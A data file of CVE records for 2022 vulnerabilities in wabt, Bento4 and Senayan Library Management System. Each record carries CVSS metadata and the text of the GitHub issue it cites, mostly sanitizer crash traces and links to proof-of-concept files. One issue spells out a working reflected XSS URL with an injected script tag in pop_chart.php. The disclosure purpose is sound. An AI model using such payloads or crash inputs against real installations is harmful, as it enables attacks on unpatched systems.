"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/WebAssembly/wabt/issues/1983 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"WebAssembly",
"wabt"
] | ### Environment
```
OS : Linux ubuntu 5.15.0-46-generic #49~20.04.1-Ubuntu SMP Thu Aug 4 19:15:44 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Commit : 3054d61f703d609995798f872fc86b462617c294
Version : 1.0.29
Build : make clang-debug-asan
```
### Proof of concept
poc-interp-3.wasm
[poc-interp-3.wasm.zip](https://github.com/WebAssembly/wabt/files/9489918/poc-interp-3.wasm.zip)
### Stack dump
```
/wabt/out/clang/Debug/asan/wasm-interp --enable-all ./poc-interp-3.wasm
AddressSanitizer:DEADLYSIGNAL
=================================================================
==1491197==ERROR: AddressSanitizer: SEGV on unknown address 0x60600008bb58 (pc 0x000000509b3e bp 0x7ffe9a810b70 sp 0x7ffe9a810b40 T0)
==1491197==The signal is caused by a READ memory access.
#0 0x509b3e in std::vector<wabt::Type, std::allocator<wabt::Type>>::size() const /usr/lib/gcc/x86_64-linux-gnu/10/../../../../include/c++/10/bits/stl_vector.h:919:40
#1 0x576a36 in wabt::interp::(anonymous namespace)::BinaryReaderInterp::GetReturnCallDropKeepCount(wabt::interp::FuncType const&, unsigned int, unsigned int*, unsigned int*) /wabt/out/clang/Debug/asan/../../../../src/interp/binary-reader-interp.cc:445:58
#2 0x56955c in wabt::interp::(anonymous namespace)::BinaryReaderInterp::OnReturnCallIndirectExpr(unsigned int, unsigned int) /wabt/out/clang/Debug/asan/../../../../src/interp/binary-reader-interp.cc:1176:3
#3 0x6ead11 in wabt::(anonymous namespace)::BinaryReader::ReadInstructions(bool, unsigned long, wabt::Opcode*) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:937:9
#4 0x6ff84e in wabt::(anonymous namespace)::BinaryReader::ReadFunctionBody(unsigned long) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:667:3
#5 0x6c2f98 in wabt::(anonymous namespace)::BinaryReader::ReadCodeSection(unsigned long) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:2766:7
#6 0x6b0861 in wabt::(anonymous namespace)::BinaryReader::ReadSections(wabt::(anonymous namespace)::BinaryReader::ReadSectionsOptions const&) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:2920:26
#7 0x6ada2f in wabt::(anonymous namespace)::BinaryReader::ReadModule(wabt::(anonymous namespace)::BinaryReader::ReadModuleOptions const&) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:2981:3
#8 0x6aca08 in wabt::ReadBinary(void const*, unsigned long, wabt::BinaryReaderDelegate*, wabt::ReadBinaryOptions const&) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:2998:17
#9 0x54f132 in wabt::interp::ReadBinaryInterp(std::basic_string_view<char, std::char_traits<char>>, void const*, unsigned long, wabt::ReadBinaryOptions const&, std::vector<wabt::Error, std::allocator<wabt::Error>>*, wabt::interp::ModuleDesc*) /wabt/out/clang/Debug/asan/../../../../src/interp/binary-reader-interp.cc:1603:10
#10 0x4f6aed in ReadModule(char const*, std::vector<wabt::Error, std::allocator<wabt::Error>>*, wabt::interp::RefPtr<wabt::interp::Module>*) /wabt/out/clang/Debug/asan/../../../../src/tools/wasm-interp.cc:207:3
#11 0x4f100a in ReadAndRunModule(char const*) /wabt/out/clang/Debug/asan/../../../../src/tools/wasm-interp.cc:234:19
#12 0x4f0427 in ProgramMain(int, char**) /wabt/out/clang/Debug/asan/../../../../src/tools/wasm-interp.cc:329:25
#13 0x4f14a1 in main /wabt/out/clang/Debug/asan/../../../../src/tools/wasm-interp.cc:335:10
#14 0x7fa32b622082 in __libc_start_main /build/glibc-SzIz7B/glibc-2.31/csu/../csu/libc-start.c:308:16
#15 0x43e39d in _start (/wabt/out/clang/Debug/asan/wasm-interp+0x43e39d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /usr/lib/gcc/x86_64-linux-gnu/10/../../../../include/c++/10/bits/stl_vector.h:919:40 in std::vector<wabt::Type, std::allocator<wabt::Type>>::size() const
==1491197==ABORTING
``` | Out-of-bound read in OnReturnCallIndirectExpr->GetReturnCallDropKeepCount | https://api.github.com/repos/WebAssembly/wabt/issues/1983/comments | 1 | 2022-09-05T12:51:24Z | 2022-09-17T19:15:54Z | https://github.com/WebAssembly/wabt/issues/1983 | 1,361,907,936 | 1,983 |
CVE-2022-43283 | 2022-10-28T21:15:10.007 | wasm2c v1.0.29 was discovered to contain an abort in CWriter::Write. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/wabt/issues/1985"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:wabt:1.0.29:*:*:*:*:*:*:*",
"matchCriteriaId": "C524E018-FAA2-4A8D-B861-6ACE6A675FEC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/WebAssembly/wabt/issues/1985 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"WebAssembly",
"wabt"
] | ### Environment
```
OS : Linux ubuntu 5.15.0-46-generic #49~20.04.1-Ubuntu SMP Thu Aug 4 19:15:44 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Commit : 3054d61f703d609995798f872fc86b462617c294
Version : 1.0.29
Build : make clang-debug-asan
```
### Proof of concept
poc_wasm2c-1.wasm
[poc_wasm2c-1.wasm.zip](https://github.com/WebAssembly/wabt/files/9489964/poc_wasm2c-1.wasm.zip)
### Stack dump
```
gdb /wabt/out/clang/Debug/asan/wasm2c
pwndbg> r --enable-multi-memory ./poc_wasm2c-1.wasm
context:
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────[ REGISTERS ]──────────────────────────────────
RAX 0x0
*RBX 0x7ffff7a357c0 ◂— 0x7ffff7a357c0
*RCX 0x7ffff7a7b00b (raise+203) —▸ 0x10824848b48 ◂— 0x0
RDX 0x0
*RDI 0x2
*RSI 0x7fffffff6990 ◂— 0x0
R8 0x0
*R9 0x7fffffff6990 ◂— 0x0
*R10 0x8
*R11 0x246
*R12 0x43e420 (_start) ◂— endbr64
*R13 0x7fffffffe070 ◂— 0x3
R14 0x0
R15 0x0
*RBP 0x7fffffff88f0 —▸ 0x7fffffff8930 —▸ 0x7fffffffa650 —▸ 0x7fffffffa690 —▸ 0x7fffffffc3c0 ◂— ...
*RSP 0x7fffffff6990 ◂— 0x0
*RIP 0x7ffff7a7b00b (raise+203) —▸ 0x10824848b48 ◂— 0x0
───────────────────────────────────[ DISASM ]───────────────────────────────────
► 0x7ffff7a7b00b <raise+203> mov rax, qword ptr [rsp + 0x108]
0x7ffff7a7b013 <raise+211> xor rax, qword ptr fs:[0x28]
0x7ffff7a7b01c <raise+220> jne raise+260 <raise+260>
↓
0x7ffff7a7b044 <raise+260> call __stack_chk_fail <__stack_chk_fail>
0x7ffff7a7b049 nop dword ptr [rax]
0x7ffff7a7b050 <killpg> endbr64
0x7ffff7a7b054 <killpg+4> test edi, edi
0x7ffff7a7b056 <killpg+6> js killpg+16 <killpg+16>
0x7ffff7a7b058 <killpg+8> neg edi
0x7ffff7a7b05a <killpg+10> jmp kill <kill>
0x7ffff7a7b05f <killpg+15> nop
───────────────────────────────────[ STACK ]────────────────────────────────────
00:0000│ rsi r9 rsp 0x7fffffff6990 ◂— 0x0
01:0008│ 0x7fffffff6998 ◂— '(ut)(x))unimplemented: %'
02:0010│ 0x7fffffff69a0 ◂— 'unimplemented: %'
03:0018│ 0x7fffffff69a8 ◂— 'ented: %'
04:0020│ 0x7fffffff69b0 ◂— 0x0
... ↓ 3 skipped
─────────────────────────────────[ BACKTRACE ]──────────────────────────────────
► f 0 0x7ffff7a7b00b raise+203
f 1 0x7ffff7a5a859 abort+299
f 2 0x52769e
f 3 0x5315c3
f 4 0x52760d
f 5 0x5315c3
f 6 0x52760d
f 7 0x51dd51
────────────────────────────────────────────────────────────────────────────────
backtrace_msg:
#0 __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:50
#1 0x00007ffff7a5a859 in __GI_abort () at abort.c:79
#2 0x000000000052769e in wabt::(anonymous namespace)::CWriter::Write (this=0x7fffffffce30, exprs=...) at ../../../../src/c-writer.cc:1969
#3 0x00000000005315c3 in wabt::(anonymous namespace)::CWriter::Write<wabt::(anonymous namespace)::Newline, wabt::intrusive_list<wabt::Expr> const&> (this=0x7fffffffce30, t=..., u=...) at ../../../../src/c-writer.cc:205
#4 0x000000000052760d in wabt::(anonymous namespace)::CWriter::Write (this=0x7fffffffce30, exprs=...) at ../../../../src/c-writer.cc:1945
#5 0x00000000005315c3 in wabt::(anonymous namespace)::CWriter::Write<wabt::(anonymous namespace)::Newline, wabt::intrusive_list<wabt::Expr> const&> (this=0x7fffffffce30, t=..., u=...) at ../../../../src/c-writer.cc:205
#6 0x000000000052760d in wabt::(anonymous namespace)::CWriter::Write (this=0x7fffffffce30, exprs=...) at ../../../../src/c-writer.cc:1945
#7 0x000000000051dd51 in wabt::(anonymous namespace)::CWriter::Write<wabt::intrusive_list<wabt::Expr> const&, wabt::(anonymous namespace)::LabelDecl> (this=0x7fffffffce30, t=..., u=...) at ../../../../src/c-writer.cc:204
#8 0x000000000051bd15 in wabt::(anonymous namespace)::CWriter::Write (this=0x7fffffffce30, func=...) at ../../../../src/c-writer.cc:1423
#9 0x000000000051b647 in wabt::(anonymous namespace)::CWriter::Write<wabt::(anonymous namespace)::Newline, wabt::Func const&, wabt::(anonymous namespace)::Newline> (this=0x7fffffffce30, t=..., u=..., args=...) at ../../../../src/c-writer.cc:205
#10 0x000000000051182d in wabt::(anonymous namespace)::CWriter::WriteFuncs (this=0x7fffffffce30) at ../../../../src/c-writer.cc:1393
#11 0x0000000000500bf4 in wabt::(anonymous namespace)::CWriter::WriteCSource (this=0x7fffffffce30) at ../../../../src/c-writer.cc:2794
#12 0x00000000004ffcd7 in wabt::(anonymous namespace)::CWriter::WriteModule (this=0x7fffffffce30, module=...) at ../../../../src/c-writer.cc:2807
#13 0x00000000004ff48d in wabt::WriteC (c_stream=0x7fffffffdaa0, h_stream=0x7fffffffdaa0, header_name=0x7ccce0 <str> "wasm.h", module=0x7fffffffd2b0, options=...) at ../../../../src/c-writer.cc:2819
#14 0x00000000004f11b4 in ProgramMain (argc=3, argv=0x7fffffffe078) at ../../../../src/tools/wasm2c.cc:179
#15 0x00000000004f37f2 in main (argc=3, argv=0x7fffffffe078) at ../../../../src/tools/wasm2c.cc:190
#16 0x00007ffff7a5c083 in __libc_start_main (main=0x4f37d0 <main(int, char**)>, argc=3, argv=0x7fffffffe078, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe068) at ../csu/libc-start.c:308
#17 0x000000000043e44e in _start ()
``` | Aborted in CWriter::Write at wasm2c | https://api.github.com/repos/WebAssembly/wabt/issues/1985/comments | 1 | 2022-09-05T12:58:25Z | 2022-10-03T06:27:37Z | https://github.com/WebAssembly/wabt/issues/1985 | 1,361,920,430 | 1,985 |
CVE-2022-3784 | 2022-10-31T21:15:12.497 | A vulnerability classified as critical was found in Axiomatic Bento4 5e7bb34. Affected by this vulnerability is the function AP4_Mp4AudioDsiParser::ReadBits of the file Ap4Mp4AudioInfo.cpp of the component mp4hls. The manipulation leads to heap-based buffer overflow. The attack can be launched remotely. The exploit has been disclosed to the public and may be used. The associated identifier of this vulnerability is VDB-212563. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 6.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:L",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.4,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/files/9849116/mp42hls_ReadBits_Ap4Mp4AudioInfo66.zip"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/806"
},
{
"source": "[email protected]",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https://vuldb.com/?id.212563"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/806 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hi, there.
There is an heap overflow in ReadBits, Ap4Mp4AudioInfo.cpp:66, in the newest master branch 5e7bb34a08272c49242196eba1cefab8af55f381, which seems to be incomplete fix of issue #194.
Here is the reproducing command:
~~~~
mp42hls poc
~~~~
POC:
[mp42hls_ReadBits_Ap4Mp4AudioInfo66.zip](https://github.com/axiomatic-systems/Bento4/files/9849116/mp42hls_ReadBits_Ap4Mp4AudioInfo66.zip)
(unzip first)
Here is the reproduce trace reported by ASAN:
~~~~
==64087==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000000275 at pc 0x000000511365 bp 0x7fff4cecb370 sp 0x7fff4cecb368
READ of size 1 at 0x602000000275 thread T0
#0 0x511364 in AP4_Mp4AudioDsiParser::ReadBits(unsigned int) /benchmark/Bento4/Source/C++/Codecs/Ap4Mp4AudioInfo.cpp:66:56
#1 0x511a50 in AP4_Mp4AudioDecoderConfig::ParseExtension(AP4_Mp4AudioDsiParser&) /benchmark/Bento4/Source/C++/Codecs/Ap4Mp4AudioInfo.cpp:159:20
#2 0x513cdb in AP4_Mp4AudioDecoderConfig::Parse(unsigned char const*, unsigned int) /benchmark/Bento4/Source/C++/Codecs/Ap4Mp4AudioInfo.cpp:317:30
#3 0x5a093c in AP4_Mpeg2TsAudioSampleStream::WriteSample(AP4_Sample&, AP4_DataBuffer&, AP4_SampleDescription*, bool, AP4_ByteStream&) /benchmark/Bento4/Source/C++/Core/Ap4Mpeg2Ts.cpp:442:44
#4 0x50991a in WriteSamples(AP4_Mpeg2TsWriter*, PackedAudioWriter*, AP4_Track*, SampleReader*, AP4_Mpeg2TsWriter::SampleStream*, AP4_Track*, SampleReader*, AP4_Mpeg2TsWriter::SampleStream*, unsigned int, unsigned char) /benchmark/Bento4/Source/C++/Apps/Mp42Hls/Mp42Hls.cpp:1274:40
#5 0x50991a in main /benchmark/Bento4/Source/C++/Apps/Mp42Hls/Mp42Hls.cpp:2188:14
#6 0x7efd53469082 in __libc_start_main /build/glibc-SzIz7B/glibc-2.31/csu/../csu/libc-start.c:308:16
#7 0x41d8ed in _start ( /benchmark/Bento4/build-a/mp42hls+0x41d8ed)
0x602000000275 is located 0 bytes to the right of 5-byte region [0x602000000270,0x602000000275)
allocated by thread T0 here:
#0 0x4f8017 in operator new[](unsigned long) /dependence/llvm11/llvm-11.0.0.src/projects/compiler-rt/lib/asan/asan_new_delete.cpp:102:3
#1 0x560ebf in AP4_DataBuffer::AP4_DataBuffer(void const*, unsigned int) /benchmark/Bento4/Source/C++/Core/Ap4DataBuffer.cpp:68:20
#2 0x5a093c in AP4_Mpeg2TsAudioSampleStream::WriteSample(AP4_Sample&, AP4_DataBuffer&, AP4_SampleDescription*, bool, AP4_ByteStream&) /benchmark/Bento4/Source/C++/Core/Ap4Mpeg2Ts.cpp:442:44
#3 0x50991a in WriteSamples(AP4_Mpeg2TsWriter*, PackedAudioWriter*, AP4_Track*, SampleReader*, AP4_Mpeg2TsWriter::SampleStream*, AP4_Track*, SampleReader*, AP4_Mpeg2TsWriter::SampleStream*, unsigned int, unsigned char) /benchmark/Bento4/Source/C++/Apps/Mp42Hls/Mp42Hls.cpp:1274:40
#4 0x50991a in main /benchmark/Bento4/Source/C++/Apps/Mp42Hls/Mp42Hls.cpp:2188:14
#5 0x7efd53469082 in __libc_start_main /build/glibc-SzIz7B/glibc-2.31/csu/../csu/libc-start.c:308:16
SUMMARY: AddressSanitizer: heap-buffer-overflow /benchmark/Bento4/Source/C++/Codecs/Ap4Mp4AudioInfo.cpp:66:56 in AP4_Mp4AudioDsiParser::ReadBits(unsigned int)
Shadow bytes around the buggy address:
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff8000: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa fd fd
0x0c047fff8010: fa fa 04 fa fa fa fd fd fa fa 00 05 fa fa 05 fa
0x0c047fff8020: fa fa 06 fa fa fa 00 fa fa fa fd fd fa fa 04 fa
0x0c047fff8030: fa fa fd fa fa fa fd fa fa fa 01 fa fa fa 00 00
=>0x0c047fff8040: fa fa 00 00 fa fa 05 fa fa fa 00 04 fa fa[05]fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8080: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8090: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==64087==ABORTING
~~~~
| Heap overflow in mp4hls, ReadBits, Ap4Mp4AudioInfo.cpp:66 | https://api.github.com/repos/axiomatic-systems/Bento4/issues/806/comments | 0 | 2022-10-24T06:03:44Z | 2023-05-29T02:38:17Z | https://github.com/axiomatic-systems/Bento4/issues/806 | 1,420,268,717 | 806 |
CVE-2022-3785 | 2022-10-31T21:15:12.577 | A vulnerability, which was classified as critical, has been found in Axiomatic Bento4. Affected by this issue is the function AP4_DataBuffer::SetDataSize of the component Avcinfo. The manipulation leads to heap-based buffer overflow. The attack may be launched remotely. The exploit has been disclosed to the public and may be used. The identifier of this vulnerability is VDB-212564. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 6.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:L",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.4,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/files/9658653/POC_avcinfo_15644345.zip"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/780"
},
{
"source": "[email protected]",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https://vuldb.com/?id.212564"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/780 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | # Summary
Hi, developers of Bento4:
I tested the binary Avcinfo with my fuzzer, and a crash incurred—heap-buffer-overflow. The following is the details. I think this error is different from both #731 and #610.
# Bug
Detected heap-buffer-overflow in Avcinfo.
```
root@4w41awdas71:/# ./Bento4/cmakebuild/avcinfo fuzz-avcinfo/out/crashes/POC_avcinfo_15644345
=================================================================
==708228==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000000011 at pc 0x0000004fb133 bp 0x7ffea9099cb0 sp 0x7ffea9099ca8
READ of size 1 at 0x602000000011 thread T0
#0 0x4fb132 in main (/Bento4/cmakebuild/avcinfo+0x4fb132)
#1 0x7fa90b673c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#2 0x41d5a9 in _start (/Bento4/cmakebuild/avcinfo+0x41d5a9)
0x602000000011 is located 0 bytes to the right of 1-byte region [0x602000000010,0x602000000011)
allocated by thread T0 here:
#0 0x4f58a8 in operator new[](unsigned long) /llvm-project/compiler-rt/lib/asan/asan_new_delete.cpp:102
#1 0x4fb503 in AP4_DataBuffer::SetDataSize(unsigned int) (/Bento4/cmakebuild/avcinfo+0x4fb503)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/Bento4/cmakebuild/avcinfo+0x4fb132) in main
Shadow bytes around the buggy address:
0x0c047fff7fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c047fff8000: fa fa[01]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==708228==ABORTING
```
# POC
[POC_avcinfo_15644345.zip](https://github.com/axiomatic-systems/Bento4/files/9658653/POC_avcinfo_15644345.zip)
# Environment
Ubuntu 18.04.6 LTS (docker)
clang 12.0.1
clang++ 12.0.1
Bento4 master branch(5b7cc25) && Bento4 release version([1.6.0-639](https://www.bok.net/Bento4/binaries/Bento4-SDK-1-6-0-639.x86_64-unknown-linux.zip))
# Credit
Xudong Cao ([NCNIPC of China](http://www.nipc.org.cn/))
Jiayuan Zhang ([NCNIPC of China](http://www.nipc.org.cn/))
Han Zheng ([NCNIPC of China](http://www.nipc.org.cn/), [Hexhive](http://hexhive.epfl.ch/))
Thank you for your time! | A heap-buffer-overflow in Avcinfo | https://api.github.com/repos/axiomatic-systems/Bento4/issues/780/comments | 3 | 2022-09-27T18:09:33Z | 2023-05-29T02:51:16Z | https://github.com/axiomatic-systems/Bento4/issues/780 | 1,388,166,902 | 780 |
CVE-2022-43361 | 2022-11-01T19:15:11.450 | Senayan Library Management System v9.4.2 was discovered to contain a cross-site scripting (XSS) vulnerability via the component pop_chart.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/slims/slims9_bulian/issues/162"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:slims:senayan_library_management_system:9.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "EDC3FA43-9AED-4115-B41B-61587D7D784F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/slims/slims9_bulian/issues/162 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"slims",
"slims9_bulian"
] | **Describe the bug**
A Cross site scripting due to unfiltered `$_GET['filter']`
**To Reproduce**
Steps to reproduce the behavior:
1. Log in as Admin
2. Go to http://localhost/admin/modules/reporting/pop_chart.php?filter=2022%20%27<script>alert(%270xdc9%27);</script>
3. There should be a pop that says '0xdc9'
**Screenshots**

**Versions**
- OS: Kali Linux(Debian) 2021
- Browser: Firefox 78.7.0.esr(64-bit)
- Slims Version: slims9_bulian-9.4.2
**Vulnerable code**
- pop_chart.php line 43-70
| [Security Bug] XSS in pop_chart.php | https://api.github.com/repos/slims/slims9_bulian/issues/162/comments | 0 | 2022-10-16T08:51:31Z | 2022-11-24T07:55:09Z | https://github.com/slims/slims9_bulian/issues/162 | 1,410,420,838 | 162 |
CVE-2022-43362 | 2022-11-01T19:15:11.503 | Senayan Library Management System v9.4.2 was discovered to contain a SQL injection vulnerability via the collType parameter at loan_by_class.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/slims/slims9_bulian/issues/163"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:slims:senayan_library_management_system:9.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "EDC3FA43-9AED-4115-B41B-61587D7D784F",
"versionEndExcluding": null,
"versionEndIncluding": null,
